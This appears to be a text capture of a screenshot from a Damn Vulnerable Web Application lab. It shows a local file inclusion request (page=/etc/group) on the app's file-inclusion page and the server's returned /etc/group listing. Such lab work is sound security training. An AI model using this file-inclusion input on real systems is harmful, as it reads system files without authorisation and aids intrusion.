 Damn Vulnerable Web Ap...
172.29.148.1/dvwa/vulnerabilities/fi/?page=/etc/group
Search
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:user tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem:x:15: dialout:x:20:u
floppy:x:25: tape:x:26: sudo:x:27: audio:x:29:pulse dip:x:30: www-data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x
plugdev:x:46:user staff:x:50: games:x:60: users:x:100: nogroup:x:65534: libuuid:x:101: syslog:x:102: klog:x:103: fuse:x:104: mysql:x:105: crontab:x:106
ssl-cert:x:110: sambashare:x:111:user winbindd_priv:x:112: netdev:x:113: messagebus:x:114: tomcat6:x:115: user:x:1000: lpadmin:x:116:user admin:
haldaemon:x:119: pulse:x:120: pulse-access:x:121: postfix:x:123: postdrop:x:124: landscape:x:122: rvm:x:1001:
DVWA